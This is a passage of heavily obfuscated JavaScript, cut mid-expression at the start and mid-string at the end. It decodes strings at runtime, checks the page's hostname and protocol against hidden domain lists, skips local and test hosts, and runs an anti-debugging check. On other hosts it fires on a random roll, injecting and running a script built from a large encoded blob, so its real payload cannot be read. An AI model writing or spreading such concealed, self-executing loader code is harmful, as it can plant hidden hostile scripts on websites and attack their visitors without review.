]')+S(0x121d,'MoLD')+S(0x113e,'YeNQ')+S(0xda5,'cul%')+S(0xc67,'7C%[')+S(0x64d,'%M3s')+S(0x10cd,'XQOJ')+S(0xa9f,'cVuy')+S(0x10cc,'%lqf')+S(0x857,'3bsr')+S(0x815,'mD8R')+S(0x283,'srfF')+S(0xe3d,'@P]t')+S(0xc6e,'4Q@*')+S(0x442,'7C%[')+S(0x3ce,'7C%[')+S(0x93e,'%lqf')+S(0x2ee,'uHg]')+S(0x34a,'qc$@')+S(0xef2,'srmc')+S(0xd3f,'0heW')+S(0x310,'QDJt')+S(0xb58,'Tp($')+S(0x3a6,'4Q@*')+S(0xcac,'nqs0')+S(0xb0d,'7KBk')+S(0xbf9,'@P]t')+S(0xc8c,'%lqf')+S(0x1192,'Z%4i')+S(0x143d,'3bsr')+S(0x7fd,'MoLD')+S(0x1a6,'%M3s')+S(0xab6,'mD8R')+S(0x7ed,'srmc')+S(0x370,'%M3s')+S(0x12f4,'Km99')+S(0x11e7,'cVuy')+S(0x685,'7C%[')+S(0x412,'0heW')+S(0xd8f,'a4mJ')+S(0xd70,'ovYV')+S(0x27f,'])oS')+S(0x125a,'Yipp')+S(0x130d,'7V7]')+S(0x9e4,'Tp($')+S(0x1419,'36$%')+S(0x1396,'%M3s')+S(0x873,'qPeS')+S(0xdd1,'QDJt')+S(0x118d,'3n0]')+S(0x891,'vCHm')+S(0x4f4,'YeNQ')+S(0x140,'(OU1')+S(0xe9c,'qe#T')+S(0x106e,'%M3s')+S(0xf9b,'@P]t')+S(0x565,'!YOY')+S(0x1538,'YeNQ')+S(0x1503,'xaOs')+S(0x1376,'a4mJ')+S(0x5a0,'Yipp'))+(S(0xf64,'Km99')+S(0x120d,'@P]t')+S(0xaae,'DJoh')+S(0xd4d,'xaOs')+S(0x88c,'7C%[')+S(0x13e7,'qc$@')+S(0xbb3,'Km99')+S(0x7d1,'^ZdC')+S(0x60d,'(OU1')+S(0x411,'MoLD')+S(0x10c2,'MoLD')+S(0x71f,'qPeS')+S(0x116c,'Km99')+S(0xe6f,'Z%4i')+S(0x14c1,'qe#T')+S(0x134f,'DJoh')+S(0x1309,'MoLD')+S(0x144b,'mD8R')+S(0xa93,'IE4m')+S(0x128c,'MoLD')+S(0xdfa,'@P]t')+S(0xee5,'qe#T')+S(0xf15,'vCHm')+S(0x12dc,'qe#T')+S(0x353,'qc$@')+S(0xc65,'Yipp')+S(0x467,'QDJt')+S(0x11ad,'cul%')+S(0x58e,'DJoh')+S(0xfcb,'7KBk')+S(0x10b,'@P]t')+S(0xad3,'srmc')+S(0xfe9,'mD8R')+S(0xd36,'IE4m')+S(0x1239,'[]Up')+S(0x1514,'0heW')+S(0x7ba,'uHg]')+S(0x119c,'qe#T')+S(0x163,'uHg]')+S(0x127,'[sN$')+S(0xf3a,'t(5s')+S(0x12ed,'xaOs')+S(0xdc7,'(OU1')+S(0xe99,'Km99')+S(0xa31,'L[w)')+S(0x33b,'mD8R')+S(0xcfd,'YeNQ')+S(0xa83,'Tp($')+S(0x5f2,'ovYV')+S(0xd3d,'[]Up')+S(0x13d2,'PIfQ')+S(0x13ee,'srfF')+S(0xbee,'PIfQ')+S(0xbc9,'MoLD')+S(0x89e,'Km99')+S(0x37c,'nqs0')+S(0x1136,'36$%')+S(0xe63,'vCHm')+S(0x13f1,'qc$@')+S(0xcb4,'Z%4i')+S(0x9e5,'!YOY')+S(0xc57,'%M3s')+S(0xd6a,'7KBk')+S(0x14c7,'3n0]')+S(0x46d,'cul%')+S(0x1344,'cul%')+S(0x365,'DJoh')+S(0xba0,'cVuy')+S(0xc5e,'(OU1')+S(0xbce,'0heW')+S(0xb83,'srfF')+S(0x10bc,'uHg]')+S(0x148d,'qc$@')+S(0x117,'QDJt')+S(0x108,'7V7]')+S(0x8a4,'Fcsa')+S(0x141b,'qPeS')+S(0xa02,'mD8R')+S(0x921,'3n0]')+S(0x10c1,'YeNQ')+S(0x415,'uHg]')+S(0x7c2,'qc$@')+S(0x1f7,'Km99')+S(0x8bf,'36$%')+S(0x71b,'uHg]')+S(0x175,'nqs0')+S(0x1056,'Fcsa')+S(0x622,'a4mJ')+S(0x132a,'[]Up')+S(0x2cf,'xaOs')+S(0x8b3,'mD8R')+S(0x965,'srfF')+S(0x114b,'Fcsa')+S(0xabf,'7C%[')+S(0x77d,'qc$@')+S(0x1b2,'IE4m')+S(0xba1,'7V7]')+S(0x3d0,'Fcsa')+S(0xb13,'vCHm')+S(0x496,'7KBk')+S(0xf9,'^ZdC')+S(0xc86,'nqs0')+S(0xfb9,'cul%')+S(0x2ad,'nqs0')+S(0x5a1,'(OU1')+S(0x1003,'a4mJ')+S(0x1186,'1$$Q')+S(0x2da,'uHg]')+S(0x637,'xaOs')+S(0x138e,'srfF')+S(0x3a2,'@P]t')+S(0xeb2,'[]Up')+S(0xc1e,'4Q@*')+S(0x503,'MoLD')+S(0x123d,'cVuy')+S(0x525,'qe#T')+S(0x70d,'cVuy')+S(0x11a4,'Z%4i')+S(0x2f8,'Z%4i')+S(0x297,'Fcsa')+S(0x38b,'mD8R')+S(0xdec,'4Q@*')+S(0xdba,'3bsr')+S(0xea9,'4Q@*')+S(0x112b,'vCHm')+S(0x12a7,'%M3s')+S(0x102d,'srfF')+S(0x63d,'IE4m')+S(0x9a7,'(^Kf')+S(0x105e,'mD8R')+S(0x28f,'QDJt')+S(0x959,'[]Up')+S(0x585,'Km99')+S(0xd16,'cul%')+S(0xc1d,'PIfQ')+S(0xecc,'])oS')+S(0x149,'@P]t')),c[S(0xf4e,'nqs0')]=S(0xe78,'XQOJ')+S(0x3cc,'uHg]')+S(0xe43,'(^Kf')+S(0xdb1,'nqs0')+S(0x1534,'qPeS')+S(0xd85,'^ZdC')+S(0x1222,'IE4m')+S(0xc17,'[sN$')+S(0x1451,'IE4m')+S(0xc24,'kjAS')+S(0x30f,'cVuy')+S(0x410,'vCHm')+S(0x193,'])oS')+S(0x1283,'@P]t')+S(0x14fd,'1$$Q'),c[S(0x142c,'])oS')]=S(0x1342,'QDJt')+S(0xcfa,'Fcsa')+S(0x21b,'3n0]')+S(0x1fe,'cul%')+S(0x238,'3n0]')+S(0x39d,'cul%')+S(0x145c,'QDJt')+S(0x536,'qc$@')+S(0xf67,'XQOJ')+S(0xf9a,'L[w)')+S(0x3a8,'qe#T'),c[S(0x956,'hb17')]=S(0x1023,'36$%')+S(0xe08,'PIfQ')+S(0x693,'Yipp')+S(0xacb,'MoLD')+S(0x12dd,'t(5s')+S(0x669,'cul%')+S(0x12e1,'^ZdC')+S(0xc28,'7C%[')+S(0x104f,'QDJt')+S(0x113b,'1$$Q')+S(0xe17,'XQOJ')+S(0x13bd,'qPeS')+S(0x14cd,'(^Kf')+S(0x12fd,'Fcsa')+S(0x85c,'7C%[')+S(0x1373,'L[w)')+S(0xc81,'Z%4i')+S(0x139b,'%lqf'),c[S(0x1088,'(^Kf')]=function(w,z){return w===z;},c[S(0x73f,'qPeS')]=function(w,z){return w-z;},c[S(0x38e,'YeNQ')]=S(0x1131,'7V7]')+S(0x343,'7C%[')+S(0x12a2,'vCHm')+S(0x69d,'vCHm')+S(0x422,'nqs0'),c[S(0x36a,'YeNQ')]=function(w,z){return w!==z;},c[S(0xe7b,'srfF')]=S(0x2d7,'srfF')+S(0xfa0,'XQOJ'),c[S(0x330,'Z%4i')]=function(w,z){return w===z;},c[S(0x505,'nqs0')]=S(0x682,'IE4m')+'t',c[S(0x6b6,'cul%')]=S(0x59d,'(OU1')+S(0x806,'a4mJ'),c[S(0xe54,'QDJt')]=function(w,z){return w===z;},c[S(0x15d4,'IE4m')]=function(w,x,y){return w(x,y);},c[S(0x10b7,'c*lb')]=function(w){return w();},c[S(0x689,'xaOs')]=function(w,x,y){return w(x,y);},c[S(0xabe,'uHg]')]=function(w,z){return w-z;},c[S(0xdd4,'vCHm')]=S(0x168,'(OU1')+'t',c[S(0xee1,'ovYV')]=S(0x216,'^ZdC')+S(0xd9c,'YeNQ')+S(0xf70,'YeNQ'),c[S(0xccd,'1$$Q')]=S(0x59a,'@P]t')+S(0xd73,'(OU1')+S(0x1437,'uHg]')+S(0x6e8,'Z%4i')+S(0xb81,'qc$@')+S(0x5c0,'mD8R')+S(0x247,'36$%')+S(0x9b9,'%lqf'),c[S(0x1079,'cul%')]=S(0xb19,'qPeS')+S(0x888,'qe#T')+S(0x214,'qPeS')+S(0x1383,'7C%[')+S(0x7af,'xaOs')+S(0x1443,'t(5s'),c[S(0x1d7,'mD8R')]=function(w){return w();},c[S(0x4a1,'(OU1')]=function(w,z){return w!==z;},c[S(0xee4,'36$%')]=function(w,x){return w(x);},c[S(0xf7f,'[]Up')]=function(w,z){return w+z;},c[S(0x3ca,'a4mJ')]=S(0xc77,'kjAS');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var T=_0x4629364d;if(y){var H=y[T(0x14a1,'@P]t')](x,arguments);return y=null,H;}}:function(){};return w=![],z;};}();function f(w,x){var U=S;for(var y in w)if(d[U(0x1197,'uHg]')](y[U(0x1323,'srfF')+'h'],x)&&function(z,H){var V=U;for(var J=0x2;d[V(0x447,'(OU1')](J,H[V(0x930,'^ZdC')+'h']);J++)if(d[V(0xeb,'])oS')](z[V(0x14d5,'YeNQ')+V(0x11f6,'YeNQ')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var W=S;return d[W(0x2b7,'PIfQ')](w,Math[W(0x10ce,'srmc')](d[W(0xe37,'ovYV')](Math[W(0x537,'%M3s')+'m'](),d[W(0x12f0,'QDJt')](d[W(0x1591,'qe#T')](x,0x1),w))));}function h(w,x){var X=S;for(var y=0x0;d[X(0x1db,'4Q@*')](y,x[X(0x6af,'MoLD')+'h']);y++){var z=x[y],H=d[X(0xc83,'7KBk')](0x0,z[X(0x1149,'7V7]')+'Of']('.'))?d[X(0x8fb,'YeNQ')]('.',w):w,J=d[X(0x146d,'c*lb')](H[X(0xe9d,'QDJt')+'h'],z[X(0x7dd,'[]Up')+'h']),K=H[X(0x161,'Fcsa')+'Of'](z,J),J=d[X(0x7f3,'(^Kf')](-0x1,K)&&d[X(0x80d,'!YOY')](K,J);if(J&&(d[X(0x4db,'Km99')](H[X(0x5dc,'Fcsa')+'h'],z[X(0x75c,'(^Kf')+'h'])||d[X(0x1ea,'t(5s')](0x0,z[X(0x6cb,'[sN$')+'Of']('.'))))return 0x1;}}function i(){var Y=S,w,x;return d[Y(0xe80,'PIfQ')](f,d[Y(0x10ab,'7V7]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Z=S,w=d[Z(0xd7d,'(OU1')](k,d[Z(0xc20,'cVuy')](i));if(w){var w=d[Z(0x785,'c*lb')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[Z(0x1068,'3bsr')](0x46,w[Z(0xe88,'7KBk')+Z(0x81d,'qPeS')](0x0))&&d[Z(0xf84,'mD8R')](0x66,w[Z(0x8c2,'PIfQ')+Z(0x10a9,'^ZdC')](0x0))||d[Z(0x737,'7V7]')](0x49,w[Z(0x8c2,'PIfQ')+Z(0xd50,'])oS')](0x1))&&d[Z(0x8bd,'vCHm')](0x69,w[Z(0x10f3,'Z%4i')+Z(0x322,'xaOs')](0x1))||d[Z(0x918,'36$%')](0x4c,w[Z(0x2ab,'4Q@*')+Z(0x6b9,'cul%')](0x2))&&d[Z(0x87f,'QDJt')](0x6c,w[Z(0x630,'1$$Q')+Z(0xfc2,'QDJt')](0x2))||d[Z(0x14fc,'cul%')](0x45,w[Z(0x53b,'c*lb')+Z(0x6b9,'cul%')](0x3))&&d[Z(0x4c2,'3bsr')](0x65,w[Z(0x42b,'])oS')+Z(0x14aa,'a4mJ')](0x3))||d[Z(0x8cd,'1$$Q')](0x3a,w[Z(0x140a,'Fcsa')+Z(0x1478,'Z%4i')](0x4))):void 0x0;}}function k(w){var a0=S;return d[a0(0x933,'XQOJ')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a1=S,w=d[a1(0xa8c,'1$$Q')](i);if(w){var x=d[a1(0x10c9,'ovYV')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a1(0x6dd,'IE4m')](x,'~')?d[a1(0x10d4,'3n0]')](k,w):y)&&d[a1(0xc56,'%M3s')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x14d9,'%lqf')](x,y);}}function m(){var a2=S,w=d[a2(0x1090,'cul%')],x=new RegExp(d[a2(0x131e,'%lqf')],'g');return w[a2(0x157b,'srmc')+'ce'](x,'')[a2(0x916,'@P]t')](';');}function n(){var a3=S,w=d[a3(0x151d,'3n0]')],x=new RegExp(d[a3(0x153,'nqs0')],'g');return w[a3(0x4d4,'srfF')+'ce'](x,'')[a3(0x5ec,'36$%')](';');}function o(w){var a4=S;return d[a4(0xc51,'Fcsa')](-0x1,w[a4(0x662,'mD8R')+'Of'](String[a4(0xc41,'qc$@')+a4(0x28b,'qPeS')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x1269,'!YOY')](w)||new RegExp(d[a4(0x11b8,'^ZdC')],'g')[a4(0x1095,'7C%[')](w));var x;}function p(w,x){var a5=S,y=w[a5(0x598,'@P]t')+'h'];return d[a5(0x57d,'xaOs')](w[a5(0x64a,'MoLD')+a5(0xe44,'t(5s')](d[a5(0x42f,'%lqf')](y,x[a5(0x143f,'])oS')+'h']),y),x);}function q(){var a6=S,w=d[a6(0xb9b,'])oS')](e,this,function(){var a7=a6,H={};H[a7(0x10d5,'t(5s')]=d[a7(0x753,'7C%[')];var J=H,K=d[a7(0x10f5,'Tp($')](typeof window,d[a7(0xc1f,'uHg]')])?window:d[a7(0xf86,'!YOY')](typeof process,d[a7(0x332,'3n0]')])&&d[a7(0x94d,'c*lb')](typeof require,d[a7(0x866,'kjAS')])&&d[a7(0x5d3,'7C%[')](typeof global,d[a7(0x768,'0heW')])?global:this,M=function(){var a8=a7,N=new K[(a8(0x47a,'vCHm'))+'p'](J[a8(0x8c1,'1$$Q')]);return!N[a8(0xe61,'qPeS')](w);};return d[a7(0x139,'cul%')](M);});d[a6(0x1287,'3bsr')](w);var x=d[a6(0x908,'Z%4i')](m),y=d[a6(0x9ab,'srmc')](l),z=d[a6(0x148a,'@P]t')](n);return!y||!!(d[a6(0x776,'MoLD')](h,y=d[a6(0x12f1,'vCHm')](p,y,String[a6(0x22c,'kjAS')+a6(0x817,'qe#T')+'de'](0x2e))?y[a6(0x8b6,'])oS')+a6(0x27d,'36$%')](0x0,d[a6(0x81b,'YeNQ')](y[a6(0xaee,'srmc')+'h'],0x1)):y,x)||d[a6(0x1033,'qe#T')](h,y,z)||d[a6(0x10d4,'3n0]')](o,y)||d[a6(0xf93,'(^Kf')](j));}function r(w){var a9=S,x=d[a9(0x12fb,'t(5s')](i),y;x&&((y=x[a9(0xbd3,'qc$@')+a9(0x100e,'ovYV')+a9(0xc14,'t(5s')](d[a9(0x1449,'hb17')]))[a9(0x1ec,'MoLD')]=d[a9(0x554,'%lqf')],y[a9(0x6ed,'(OU1')+a9(0xa29,'qe#T')+'t']=w,(x[a9(0xc15,'ovYV')]||x[a9(0xeb8,'(^Kf')]||x[a9(0x7cf,'Z%4i')+a9(0x878,'MoLD')+a9(0x116a,'^ZdC')])[a9(0xd87,'Yipp')+a9(0xb3f,'nqs0')+'d'](y),y[a9(0x3e7,'[sN$')+'e']());}function s(){var aa=S,w,x=d[aa(0xde8,'7V7]')](f,d[aa(0xc2f,'uHg]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[aa(0x137a,'7KBk')],z=new RegExp(d[aa(0xb75,'cVuy')],'g'),(z=x[y[aa(0x151e,'7V7]')+'ce'](z,'')])&&z[aa(0x2f5,'^ZdC')+aa(0x309,'3bsr')][aa(0xe1d,'!YOY')+aa(0x10f0,'QDJt')+'d'](z));}try{var t,u,v;d[S(0x108f,'qe#T')](q)||(d[S(0x47b,'36$%')](s),d[S(0x140b,'nqs0')](0x1,d[S(0x11b5,'cVuy')](g,0x1,t=0x4))||d[S(0xa26,'xaOs')](r,d[S(0x10be,'XQOJ')](d[S(0x48e,'Fcsa')]('(',new Function((function(){var _0x9684646=function(){var _0x5696181c=['yLnPz3DLrfv4wKn3BMj6uNHku2nWwfqXBwrxnwPKr2X2','tun3BLPPChrLq2nWsZbVB01iz3Pov1LZsJbKAgrgC25l','tenKEfPTAhHkEwTYu2LND2vevMXAu3DUuLDAr2jty3bl','qNHqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','mMrYvfDfBKTtDeTlrei0tw1zneXdy2TnmveWsNLRCLnP','ExDUvNPsu1PgsK1tBvjit0C5neP5D25KveiXsZfKugfS','mNr1zw1fBKXdzhLvmJLOyuCXCMnftKHkExDUvJfgrgjw','DKP5A3jtAwD3zurrnu1PD25smKyWv3LJCeSWB29nsgCY','wKvNEfzTtLjwEwnZsJngm00YuLnKruPQvwTJBKXdzhHz','tLrgmfj5y3nkmwrtvM1otK9houvHmhrOsNL3BLeXtNzK','CKP5D25ABLK0sZjKDgiYA25mq2ryvdbsBLLuAhjLrMmY','BLz6uJjArMrtvw1sswnxmg5mq2ryvvDOA1zhrKDArxrz','vfyXqtnArxbuyJi4BKXdzertBMXkvJfkru9ty3nkmwrr','C0P6uLzsBwTUs1n0s0TeqJroreuWtenKmgjPrNLkEwTY','u3DUtJnoBLnPy3byu2HWteC4C01iz3Hnq3HItuHOBuXe','Bu1PD25Jv3r1uKnJCeSWB29nsgD4tM1nC0OZqxPlA2DU','ExDUvNPKr1PfEhrIm2rytKrcsuP5D25Jv1POsZfKufLT','EwnZsJfKuffTuLjwmePQvuHwweP5D25LvK5Yyti1vgeW','sMLvB0P5A3jtAwD3zurzmu5tD25LBNbXyNLJCeSWB29n','vMLnu3DUzvvgzfrPy3blmg9VtuHNEfPeuxnkEvjHuZnz','qLHvng5lu3rls0rcne5ezg1mq2rgwMTADeP5A3jtAwD3','tKnJCeSWB29nsgCXtKrNC0P6rNDtvefUs1n0s0TeqJrn','m2jusw5lu3rls0rcne1QzZnmq2r4yti1ruP5A3jtAwD3','vgf6sLHvsfjQuJbJBKXdzfHvuZLQvLzoCLDyBfrHmKvU','u3rls0rcne1Qstjmq2rUytaXAeP5A3jtAwD3zurrmvPt','wML3BLvfze1sq2nWsZbVB01izZjnv1vZsJa5DLzurw5l','BKXdzhrsmvPQvw0XDMiXyZbIu2nZsJnwvgiYrM5pr3r6','vNLJCeSWB29nsgCXwMPNC0OYwxfIwgDUs1n0s0TeqJro','vgHzsNLRCLnPz3DLrfu0wwL3BLjRvKLrq2nWsZbVB01i','vxnkEMr6wJbVBKTtDeTlrei0tvDvEeXdzdzwr2XysNLR','zeTArLjUv21suK9hoxPkExDUvNPAt1KWmvrHmgH4uti5','ne56AgLmq2n4vJngruP5A3jtAwD3zurzD1PtD25LvuzK','BuvUtenKBvuYDhrrBtf2wJbsweP5D25JEMH2zgXKufDi','BK5HsNLRCLnPz3DLrfuYwwL3BLPUsLnJq2nWsZbVB01i','EwnZsJfJmwfhuK1Iv3r3vJfgnK1ty3nkmwmZvM1svvDw','q0zzuLK','BtbUs1n0s0TeqJrovezQtenKBuTTmtrkEwTYu2LND2ve','tuHNELLQA3nkEMrTv21ZBKTtDeTlrei0txPSAuXdzgjL','rLPQu0vSCeP5D25wmdK0wKv0rgj6uLHom1jQvvvJBKXd','uwPODLj5y3nkme5Vuw1ss2jxDg9KwevUtenKwe4WwMPs','otGZndqWAMXWAxzR','BfHom0PUwvDfBKXdzfHorKeZvNPAu1KWnwTpq2nZsJnN','BKXdzdjIvZLdvNPJnveYoxHkExDUvNPwmfPgqLrHEKzy','mMrAtKvnBKTtDeTlrei0tLrvmeXdzhHHmJvfsNLRCLnP','vtrUs1n0s0TeqJroAMXStenKyMvuAfLkEwTYu2LND2ve','zgTJBKXdzfHovvjdwMPgq1KXtMHkExDUvNPznvjwzfjJ','vffZsJi4mgntvw5lu3rls0rcne0YvxHmq2q2vKDSweP5','C2rdBdDKBuz5suHvownuow1KvZvQzeDSDMjPz3bLm1PO','vMrszwXKwfr6z25mq2qZtwS1A1uXBfDzmuPysNL3BLz6','tenJm1PSChjkEwXKufvVB01iz3HAvfLZsJjKwK5ftw5l','vJbWudjKC2iYsMHIrhaWyuDSEKXfyZLABLz1wtnsCgiY','BKXdzfHvBwHQuZa0mgvSzfbzu2nZsJfJmMjRBg9rmNrY','DeTlrei0tNPNEuXdzhDkAvvVsNLRCLnPz3DLre0Xwvn3','mfPQAhjwsgH4sNL3BLyXsKTArtLAwKDsufPivw5mq2ry','rezPtun3BKTuuKnIAwnWsZbVB01iz3Lov1vZsNLsyvmZ','suDVouOYrMLzmLjSwM1KB2fxChjIrZf1yJncEgnUtJbK','mg9VtuHNmvPQsxnkEwSWuw00BKTtDeTlrei0tLDsA0Xd','tJjvC0OZqw1ku2DUs1yWCe8ZsMXKsfz5yMLgsvCXtw9n','nZqZodCYwxPduerQ','wfviAgTtv1jRwKv4AfLty3nkmwmXyuDstLrRCgTwBe52','ngHJAwnWsZbVB01izZbzAKfZsNLrELzeuw5lu3rls0rc','sNL3BLz6yZnzmgX0yxPkmvuYotzkExDUy2S1yvPgwKPu','y3blmg9VtuHNEfPhuxnkmM9Qy21jBKTtDeTlrei0tKrA','zfz0vuTeqJroEKeYtenKmK1QAeXkEwTYsJjoBeOXmg9m','tNPIm0vUtenKAgjxDfPwmuPnwJfKufr5y3nkmLjeytng','EgfwyZnKu2nZsJnSAvnivKjprZKXsNL3BLz6vKDArxHu','q2D3zurzne1PD25IELj4sLnJCfHtAdjxmhDVtuHNme5u','tenKrLPRwNrkEwTYu2LND2vetxPou3DUzfzOqLrPy3bl','A1CWB29nsgCWtKrjC0OZwxLprxnUs1yWovPUvNvzm1jW','uNDArwX5tKzoCvz5y3nkmLzeytfcwe5fy3zwELf2wtff','zfHor2HRu2XoDG','mg9VtuHNm04YrxnkmfzTuM0WBKTtDeTlrei0tvDrmKXd','mJH4yMPOCLKZrMHkExDUzg5kAvvwzfbvBu5py1nJC0OY','vKjryxPOCLfTouHkExDUuwPODK5Szffpv1zytNPNBKXd','s0rcne5TwxPmq2rhuLvOquP5A3jtAwD3zurvD1L5D25y','vKDfBKXdzfHuEtLRvtfWmfPfnwHvEwnZsJbsrgj6tLHo','z3HAve1ZsJjomW','CeSWB29nsgD6tLDnC0P6uLzsBwTUs1n0s0TeqJrorgrQ','EwnWsZbVB01iz3HAvgnZsJngBwfirw5lu3rls0rcne5u','BKXdzdvzEKyZvJfcr1KXuMHkExDUwKDfmfiXyZnnmLjx','tenKmK5xsKzkEwXKs0DKyLzdz3DLrgmWwvn3BMrwAeju','BuTdrKnImJLZwLDgDuTinxflu2X5wLHsmwnTngDHANr5','ChfIEwnWwfqXs0TeqJroEKPPtenKr1jvAefkEwTYsJnn','sMPwrgHYsZfKuW','CLnPz3DLrfuZwKn3BLHUuK9Aq2nWsZbVB01izZnor1LZ','zffurvjyvurREfyXrJfkExDUwLDor1KWoxrImNrytLzn','AZvqvLnJCeSWB29nsgCYt0DnC0P5uMftm1LUs1n0s0Te','sZbVB01izZjpvfvZsNPgwgnvuw5lu3rls0rcne1TwMXm','sNL3BLz6vLvwBxH0yJnoDLz5y3nkmwmZzgTAwe56tMPv','D25wELP5vdfKuwvhuLztvZbUtenKwe5wwMPvA05Yv0zK','zfjsBvjiv2TAALvRntfkExDUvNPvm1PgtK1Jr1jvuti5','mZK4ntaXwNPwsvfu','r05qwMXkALrhmxjAAwnZsJfKuLPhuK1JvxbQvdnwueP5','q2rIzvrOwuP5A3jtAwD3zurvmK5tD25yBLjpwKnJCeSW','v0nJCeSWB29nsgD6wvrRC0P5AfDJmw9Us1n0s0TeqJro','C0OWvK9xBvjsyLDZngrUrw5mq2r2tuDSBMneAhzJAwnZ','BLjpwKnJCeSWB29nsgD4wvrjC0OXtMLyvK1Us1n0s0Te','tvrJmKXdzdfxruzpsNLRCLnPz3DLrfeXtwL3BLiYnvrt','BKXdzfHoBfPRu20XDKSYzerIm1j1v0DSyvz6zhDzmdvu','rfPPwML3BLjRvKLrq2nWsZbVB01iz3PnvgnZsJi4mgnt','ueP5D25sBwHVwKvWAMfhtK1sEwnZsJnOwfyZvLHvr1Px','mwXYwvnJC0OXzfbLr1jtuti5CMfxmxjzmwrstdjst1uY','D2vevtvAAxDUwMLWDgvdy3byvNrvs0rcne5hstfmq2n3','uLjzm0jQvLDfBKXdzeDxvez6vJfgr1KWBhHkExDUvJfg','nwPuru5YvvHkrgeYC25mq2r1v1vAALvwtNzHBgmYvxLJ','D25JA05YvJjSmK4YtK5wEwnZsJfKu1uYvLHowgHQvKzK','EvPQy3nkmfzTuM0WBKTtDeTlrei0tKDoAeXdzdvrvJfp','wKv0sgrhtKLzu2nZsJnrngiZBhvIv3q0uM1fBKXdzfHo','AuiYufHsyLn5z3DLrfeZt1n3BMnxwM9Ju2nWwfnOEKXh','rei0ttjjmuXdy3HsBvzhsNLRCLnPz3DLrfuWtLn3BLDv','sZbVB01iz3LArgDZsJngBwfirw5lu3rls0rcne5Qstnm','mMXTs0HzCgnTvJbKweP1suHzowmXDgHoq2D3zurkAfPt','rgTUs1n0s0TeqJrnAK5PtenJCe5fsNvkEwTYu2LND2ve','zfbvBu5puNLJC0OXyZjwBu5tyLD0rvjRtNzsAwnZsJfK','tenKwfvuz3zwELzRwtb4Efj5y3nkmMXlvg1ougjxohDw','tw1nmeXdzeHIBe5msNLRCLnPz3DLrePOtxL3BMnxDhvs','EeTzmhb4sNL3BMr6AhzvmwmXy21SD1Lty3nkm1juytns','BvvZsNPgD1nuqw5lu3rls0rcne5eyZrmq2rnzfv4wuP5','ru0ZvNPAnfKXuNLAu2nZsJfJmgjhuKLtBtfwwvvJBKXd','mvOYrw5mq2rytM1OA1nRtNjHvMrqzwXVBKXdzfHovKjh','tw5mq2ryvdbkA1v6AhzKvMmYyuDouLLty3nkmNHiu21o','EwnZsJnkA1LywLHvBxbisNL3BLjurMfArKPuytfOmwnt','mwr0ww1WweP5D25wELPxwKzsDgf6AfHum0L6sNL3BLz6','wvHsyKP5A3jtAwD3zurKAu15D25sv1PhyLnJCeSWB29n','rM1HsevUs1n0s0TeqJrnAKL3tenKr1jvAefkEwTYu2LN','tenKmgrtowTvmJfYuJnAAeP5D25wEMrryJfKu0WYuKLx','mg9VtuHNEu5TrxnkmLP5vw5bBKTtDeTlrei0ttjrmuXd','D2vevMPou3DUvZnRnfDdy3blmg9VtuHNm09usxnkm3a2','uLzwBgrzv1zVD01usxPorfuYtNPNnuT5odLkENqYwvHj','nwTkEwXKs1q5m2fxnwTIm2m2zfz0u0TeqJror1v3tenJ','sNDkEwTYu2LND2vetxDoExDUtJnoBLnPy3blmg9VtuHN','rMDUs1n0s0TeqJrnv013tenJB1zUtMfkEwTYu2LND2ve','s1n4A1CWB29nsgCYt0DjC0OZCfvHvMnUs1yWovnPz3DL','mwrswKDsuu9hourwELy0wtfkweP5D25wmuj0yKzKuMjh','s1n0s0TeqJrnmKKZtenKsgjStKXkEwTYu2LND2vertrn','mKXdzhHABwH4sNLRCLnPz3DLreKYtwL3BLHUuK9Aq2nW','reK0t1n3BK1yqKPnq2nWsZbVB01iz3PAvgDZsNPsvLjT','yJa4BKXdzg5IvZL3vJffDLPfAhrImfLUtenKwe5RCgTs','tLbJu2nZsJbnngj6sLHvrvjUvNPAweP5D25svZfYwM01','sgCYwLrnC0P6zg1xBxnUs1n0s0TeqJrove5OtenKD015','we5Rog5mq2rytLzsEwnfmw9zmvjisNL3BMvStNzLr3Hp','EwnZsJfKugrhuLzvmJLXvJfgEvPdy3nkmwmZzuDsse9h','s1r0ouXhuMjtAwD3zurkALPtD25nvMr4uKnJCfHumw1K','DeTlrei0tMPnm0XdzhjAq2W0sNLRCLnPz3DLre14wML3','tenKwe5towPvmJfYt0HgDgiXtw5mq2r4zfHsA1qWzhbk','wK1tBvjvzerwBuP5D25wEMrxwKvJEvjTuK1vmJKYsNL3','EMHyvum5ALrxrw5mq2ryvwPOC1z6vxzzmdL5yLnJC0OX','tenKq01iuMTuvxrRwtfgEeP5D25Jr1j3wtb3ngiZAfHo','qJrnAMSYtenKAMqYmhLkEwXKufDAmwjTtJbHvZL1s0Hf','ExDUvNPzDLPgqKPvmuz2vNLJC0OXzfbAr1jty2K5ALr6','v3bVzvCXDMrty3nkmNbuytbWEfuYoxLrmgnUtenKAfKW','z3DLre0XtLn3BMjTwNjwq2nWwfqXs0TeqJrnvgCWtenK','B01iz3PoAKvZsJjODK9uww5lvJbVzhLRn2zuDdjzweLN','ouXhuMjtAwD3zurJne1dD25vEwS0u1nJCfHumw1KvZvQ','u3DUytjrCgvdy3blmg9VtuHNEu9hrxnkEwHxyZfVBKTt','mfPfAhHIv3rOwvnJC0OXyZbJBwHOyLC5ywjRy25mq2q2','BLyXsLrKmwrrvM1os1uYovjkExDUvNPAEu1xsxPsBu5t','wuP5A3jtAwD3zurjmu9dD25krNbmzgLJCeSWB29nsgD4','C0OYAe1rmvjUyLC5sKP5D25wmuKZwKuXA1jTuK1JAMDU','zZbnrgnZsJbKDvuWC25lu3rls0rcne5uAZnmq2rsstfc','ngeWChrrmNr